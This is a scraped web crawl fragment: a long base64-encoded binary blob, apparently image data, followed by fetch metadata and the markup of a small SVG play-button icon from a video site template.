lWf/[base64]/ERvzF29tYCnQAOLXCMBvALaXADUZAIhYAQXCAJ3DADkvCMadAF14gOXaCN3LiN/1SHDuCIDtoAjuMoi+LYDlnQDo31ij3Aju3YjudWfAVlfPRYj/ZYj+aWjzWij+XWj/[base64]/4WCP7uI8COQOjgJ/62Y8SGZASyZBLMKAEWqAGeqAImqAHqp9LMApLEA8D6g+jkAgP0ATDsJHM0A/hsAwc2qHL4A8fihPfwClkKCppQyq18AIpmqKw0QUpqRsvAAH/yqB5EXCTzNCRNZqjOHkOw7CTQRkBzfCjQQqkQVqkRlmkRaqUSeqUTAqV0OAMTxqlUgkN2fCkW+kMWvmVWiqWXDqWZ3mWZQMaahl+aZNppQIOr2R3ssRTPiVqfZeLBSABfzmHRPUGMmYLvWR/V6CIh4drRXZrwyJrjFAMhFqoxcAehJqZweUHzMQIkIkCCjAItDAIgmACkEgBzQF6PiAH4oU64qUgpoc6EVIgGFAHnCAHpmAuo4o6ZfAMs5CC97UCEnBneAZguvlYBWWLkRAPu3qLMwCnungRFhBvGIMS0jNvDpUS2oNHICMyXXAEByAJidCMhbAQYGQj25kG3wkR/1T3neH5reYpjuhpngKlbq/YRjTydPAZj8Ynn/Rpj+ZWfPEqkQBZr/5IrxDKoAjpoAbpoA2poAAbsAQ6kA4akUtwDuswCg/wAPgQDuvQD8ygecuwoeHQDx2aFMpAoq1RhrDRWiwaGy0pGytRDzMZkh7JDN+Qo8xwDjwppEMalEgaszI7s03qlE4alVL6pE5qpVjalV25pWDZpV0KpmiplibKQONXKglnG5xmfujHpupnW28KnJVQtaqwW1hbhx4weIXZK4yQCygHgEYma9rhHuMRHt/BOZwTCJ3nVIxaDI9YDIxgAoNQDeuwBybgHy6QC1KWc6tjiZUIXkEkVxZoqv8f+AzGwS6c4CATci7o8gyaoAGqWAiekEa5eXW6Sny9ekZnBKd9+bnCuSNBeCSIthK/qD1J8pxMUgu1kAbTmggOYJ0tEAnZUI3aChHiCZ7XIJ68W46LRa7rqW7t2Z7wWVDuWnzHO5/xap8TKa/8mI//GKD9iZADGpADO6AGKbDau70DCqFLYA7hEA5zkAg3MAfrsA4eabEU66FQoQzOgGkpWnAvELKmQr+ocgQFkHAQEAEQe5M42aM8CaTnYKQwS7NDSbNB+pQ1+5RQ2sBTmpXZgKVYCrRBO5ZmaZahUbRimkAh5lpyGRt0eSrn97QMF7V18zxeR7VV6wh/OVSCaSD/J/A3d9grwCSAwCWZXHU41iIeOcQ53ZIKe3C+Y5AKbFt5wcIII7AGiiiI1MEIvCBCbOUDVtCp4USJubBs8QIhnGAgT/AKb/[base64]/[base64]/AP8JHEiwoMGDBps5U9hMYEOEECNKnEixosWLF5lh3Mixo8ePIEOKHElSoDNoJ1OiRMnwX8OHA539k0mTIkyH5i5GELiT58QIzYBGiPDtH9F/34qWlKgsAjNl/6BCfbr0Y79/V6tq3cq1a9WWzcKKfXmw5sybFsMW7Gl0506NO5spHfjNrVGj3+AK1KiRZ1OjffeeG8j3X19mzIomZsbWIFXEyp5KjizVK8SsBPtpxmy5s+eN/pZ9Lmjt7MLTDNW+FHp3INqJMIcObf16aDO4s98SbNzWsNO8hA0T/KtY+GHjgS0WjsqcMvOClaGPxrqZM0jrE5dpF13Vn0DR3r2T/ww/XaK1huddqnbJPujtxYsFfgsL9OVrg25l2/03jP3uxFMhthFkGkUH1XPChfRbcAId+E81WElHGVUIOeiRheVhpF1o23E3Enj/[base64]/a6ZT66zp9LNihxWByZ2I/qAoUZ3/tHhiFniWB01pzdBIH6BFUqZjGOpg0+232Jyj2ZSBLjeQfgKZk4IDDkQRhToOINiXpcpodoO3+EZRnaUJznvpm9FKhJ10/X55VTeEgOtuFE0EfJky3ZTZ0TIO4AvuNlmoGOeazgrszwwPbDNDaAeFx/EcFns7R7Ims9nxqtWJVjG43UahKkTMcjzsHO82jKZD1tYF2ZREV+fPNtgkrTQ2TSwDJtFWLqcMA/gq/cC4OmZR6KFzRKBZxUvr608/hhpaaHLK3LDw2my7W40/Zf8qd61bp7BXgsyxirA63Yb/vaHOHGt3UD8UWtTkmk1Es7TSc5wo57AOF6RZOg/0bXOIHA8EHssoL75yiMlizuZlMScL9uKXR/5ds81uR/I/WUShNMZoQvPSeUQN/emKLD+wuLcPsDz22Kw2SG5h/RCy+Db7yq540iv7c3rSNiebtOLRRIPplP/I/vv31mOD/fdLP6/0uHeLqdkyMyS8uDpwhDH3/GVnDKtHVy3TxPfqEMLu/wAMoAOagBDNnMMBSFtavFrmIeF1bmmfCw/LAveymAlLO9NTWuqW1aG/gex9hOjGQJogwBKaEIAXIYdYIuA98rnwhTDERhQE9bXfhWFYUYAHBE2HOpb9Lkw5jCE2/[base64]/aJKUSbOINfbklGdC85AdKJ0/4GBG4T0zem8M2yWXBiZn6jCGnOzkmwjSDd9l75rfi8L9JoLKf7QPnqh72xrXF//E8q0sg/jspeAKckzehbOHxTTIMV2XynRw83dw6IE5AxqRaU1rJuq5TQfgEQ2OerSjIP2oSENK0pGKVF/r613SSPCAG0RPj9TARkyx0dJ2xXSmJPifSHu5GX9UIwo3lalQgxrTZBF1qEg9Kjbg4LQkfqcHJCipVE061ZBmsSO8cgAcqkrVrna0eq/cTBaO6g1CSI+raDVpLwNWJ8A5wKTVQ9GIFuo6loVBqTT1hyGPytekIvUiK2RGB6JBjcIa9rCITaxiF3vYbPbjBh2IQmRHeUbJWrYDeoXHYTWrWPEtNjTCEtZGDxs9oB7WqIh9ALtusFp2mdawNivePxwQU8L/[base64]/Vq5HxqzMtE9jLhh2wYV9KkCxMuLH8HStzowBGhGSB/8WKJUHGKnKgfiSBu4rtwJSjfAM8d1d+Ua4yqmwsPcTe4G0cdmBiU5Bo4T1Xc63rsvT8bNjqPm5OkO5yi2ibhJEJrwnwZa2o1TtqLB82IjFSiX1yV69kwYIa3ng1NV4d68LSWta3tjWscR29mHUA17qeta61DGxhG7vYwIbcPwLMaz0m2x/BhsXKfh1tXXsjCcQTFm2RHW1YwOEGImTnA46t6xBeBCoGZDG3yX1sb9Sa3cVOQYk0M6xuwOHVD2hzyViWgmg3biBy1C6mWdfjVB642LoliFxTZCLiEuTfFGm0QA5MbsBmNC86EtarYbHxjs/a4xz/uMhDzvE5iIrZI/8HOSyIrfKUu5zjkmb2xgFM8pX7A+T/fHnHHdBU6jSh5nBwQM1FHnQRzuAG93558NRoYfWZueVDjzrUQS5v4pVIuh2YM+ekrnOdL3DgBP+bdKNOiD1PWVcGOXvEEy0QoYMcIzNqSAQyvgxYIMDueL+73vPO9737HRaIGteV/074lWvNbIjnmuLrlvhkpXLZfK8pCfierL8zOgWF3zsDmmrcG+C9A0MOAxwyD4tfc7zv3vaZmOhs5TCQ/vWoLzyjM+0wfsP+9rCAZEJXV/Bk3QD3hc99Kgv899yvncMTR/1GWgIgXtld79B/vvQREH3qT//ugd+eZrTG+MWbje0TG0j/B6pP/epXfvqM7ob11w/9D6yJVcL6xwMQoHuBvJn8178+IaDFEQut6QNJ0ATll3/sR4D4R32MZicQYXsG2IAFWH94slA+5nkHWIHPB0nD5x3kFy8TIXH/QIHRxxEyoWT1sgzld4KNFjnjd4IIEHhFY08pcF7YlixZ0FJ2AzsdkIM6uIM82IM82DCptIIsOIQIUHksyGjbRIQI8G2OZzRx4mkEkQ4foIRUiG0fUWdt5A+YR4Vc2IUIKDrLIIRDqHtb6IVeqHs3Q3Ctwzu/Z4ZKmHuOR3xjeHwC94FEyBHVAhgZR4Te14d1QwhD6IKCEgEseCv+IIDl5z/P54ZUeAPC/[base64]/[base64]/[base64]/3qhPtqmL6qVWyl2XZqkjpOGCod8TzqWYYqkFypNqxGaygCppMqh5XShM5AEDIoGeVSarkqahKADHKoDqvmqpVmmw+cFF4qEusqmF5oEusCic3oDH0CsHPqmwsCgHTCKKTAyBBGnEYoGmDUReeoAH/ABv9SdqbiK3NoBaLCr4rE5C3qhEzqupcqh5Qp2bcU70HqhXnBdC6ip6Mqp4tGuEfqZSBEo37qvNcCv/tqvAPuvAhuw/ZptcsmvKSCr+1qm/kCw0UqwaDCwaDChuUqwvEqwyfKvjPYBJvppEKuJopEC4QYRHxCxAesFqjM4MsorENuyEguxJouwmNMs/Pav5f+aAi+bswQ7oUxaUMMXp/[base64]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[base64]/7AIEWZyHpBzmbBNKYIPF148eIq2rxF7Kdqv2iaeU3R80JUiskW8UpNWVc654jJ/ujhn0YHZoN6po4HKFjZFucl+tMUrRzoFMm2ihbuibSjM9v9/4tOlroJQ4Wg+ztRL0AuF+oEOFY08cq8mVLLwR48JMzOPPt7KsugDvDjcMEESzdPqIhNXWs0iAktUbhPaUgJwpWYikEkZn3JqTplqeOyxmn+qKcoiw0iDcSZleqBuE+eEbC4+wpbpSSqeqiJNmCH7Ec/DwIISRiGf2ipNoX+SwIvJv1IqL6gpnNpLpYVI42mwGQH0J4XAUvunGzHlnNK0DyL4Cz+FthwgC9W+8v/TT/TiXPRR0k48zSc9r1vNi0f1irJOa1TKTaYci1JmVGVkYuYfZVANcEhFKRWVVB43enLWonraZJlNct0kmH+AS+GyvGb1p8uKWkXFTbFs2qkNqUzzZxPHdGiOo2B88oJJ/GRUCTo5dZBK2zpZig9IYSIAj7Bg+vTz2Lnig3Iv8JbppiY6VxLmA2AhDcq6jTb54F+AAxZ4YIILFrhZFClVcUVH5USvtnA9tRHHnnQglRmMM1YJ1pm4BSuJTXrkeGNVU00V1Vp5aoIoWo3qqU1/Zpq2n8AE5Va66bDEzyc8k+AISjg/QAUyvrqc4gP/8LNNGB2advrpJD7wDMiI+4L/eK6VIvjgaa65jjqC/OKFWKVzvYiwr4tSEM7ggJPo2umq45Z7L9TCbQIsqJEmE9y4bbyR41M9/ealfzBGdVQgm9gEy+aA7MbkVE8NXCWZUA0c8h1FlTXVooBsuR+TZU38yR+pXilX48B+ky8eI7DNGb2zDZdM2q/jW26yUdKWqAAJ8x1r4GeLMsaxN9KWV9tWrxp43Jt33nmliZrNotnEvj3c3PwudfvB/8n+m9wojwljWEF/UtXCvS98fMsLP9lwU0kteSWOZz0ZwJZX/esvlTwvaqX/8Y9/zwNQvJRGwALubkbA0931fneubEXQgL+jIPOwxhLlIVCDzksJ8Cxi/0DdEdB1NtIN+1znkn+4BIUbCZz2RvU3+ZWKcCNkSUxsxEKN/Y1yGwndqA5nmx7Ob4Cfy98G//M/IxLwahUcXgMdiLYKglCCU5TiBJN4RdwhsYkSDKEGwccMmITvhCn0XjPA1wxmfEpyGatc6LynDBvFZHBhhGP3wHiqUsGvam7cXvzaOL+TudEvA+QLEWeFv77sD4sc/IcTHVm8Dc6lilTcSwYXeUnbgOuRDUxiBOaoPte1RIWhVMngJDdCNipDjncE3+BI+Z/73a8vkssj+voSRFkWklZAlBshMflLYC6QiRyhYDCNecw6vXIjKwwXHF0XuDSC0UYuCV/ccilI+v/xUJu5JFkgbWnLIiJTnIu0ZAGn+J9JTvBc42RnO51nx9x0z53zpGc97XlPfOZTn/vkZz/[base64]/36V8AGVrCDJWxhDXtYxCZWsYtlbGMd+1jIRlb/[base64]/4iGfXc80RDfeCXdgEODoxCFIWswCtQY8UqycGAbNxkONMZdN9g7ZtvMYMIiJkSSncdkbMAhDExu8g3u+V8fN1nMMEZoOtYMjw6opBtNaMKHk/hd+zK4wBQlBDWwMYcsOCDM94UHNbxBCD43b8LwiMaiNxKGG7DX0SKmhp3l1gNCwEPE0dDvgfWbhQdQQ9bY8EY04GBo5zlg1NjgsqMvTc/[base64]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[base64]/meUTumU1gHUHORJLmiU1oF0LWi6fZ5uoGh9lgVVpqgZgGdZCCUzqWS+eIBerpP7TQKcVgF7Js9/nsYIUAEwLpp/5mId8IKP1mfAaOj/EOV/rumsVoGG/OeBPqZcfr9c7uUIoGg/7pvygmmVxmYviOu4duuu5gunTeopAMkUUKa6XqQI+Oh8RumBNWIdEIgOzGd7vmkVoOX/IGqVptvC1ueW82cVoOeJNuiNiAD3mIZ/3giUdmjcVetwoWyWXgmcjtgk6q+ztg427gA9QMitEQiVNtbk/Y8UeAD3WOwv9NwUQB7/28iCvr6iLNhsjdAFlUZX316oasjtevkHeB5r55btkbUNM+FsgZgCiRQGWeBsFRiMXPaKrR7dlQiGUbbuPbHuaQDtjWCaaZCFZBrlKYgAp2RjFRAIoaYnEElv54mAFPgApCaI+p4Gs1Hv3wZlAnoA6/Zqob3uDtSF7Qbw9h7whLKM+m7uA54GCGmbSz6I0raNDhiIJPBkvsgCguiAwp6GUbUN5BiIzCMIy84a8QYQCtcBIEkBiCBwZMpvHO8LNoYI6d3xXyJmggByd3OPNhnxzZ6I6SDyeuJqVEBkBJ+Ig4hZPfiXF7cNXXiIksAdG58G0M1vgdjeS66UJOfstW6n//y+8hkhZlSA6gdI7nbylzLH8KnUhUle1ok8cYhAXjXPJ4bwAl0QP6GRcokgGixyAK4YiQHo86H2gtde8TD/Y+lVpgdwC1R4bXzKb4li8ylvpwEZidgQcX4Shtquk27QBbehDKbY6UtKl54QaSynEA2iYkxnCc2mEDivJ4aIaoiKgC4pCY3eIK2xCV4fqvZICgUHkLg2dExqAqboFH1KgQFY6oYS3Vp3J8/N9aLqElRgdJiS9mQPLmEwcJ6aDFHvrpWCdXRfd3Zvd3evEwiPdJ2aBoz4rGv4h3vP93/QBm0IJkN7sFIFeFIFun9YgoLHpCVIeINf+Hvyh2+AgAP4h10DmPiJd6hmuHiMTyFmEicB+AcB+HiKQocuEIdrQAdx2IiSv3d7ejAPjZtRIPh3TyJ0SPmUn3l02Hd04AYsavkrQtiY3ygGeLBROMJR8Pmf1yeeF7sZePmNYPreCggAOw==

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cdtfcdc.com/template/conch/asset/img/play.svg
body_size: 180
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M35.4,28L18.4,38.6c-2.4,1.5-5.4-0.2-5.4-3V14.3c0-2.8,3.1-4.5,5.4-3L35.3,22C37.6,23.3,37.6,26.6,35.4,28z"/>
</svg>
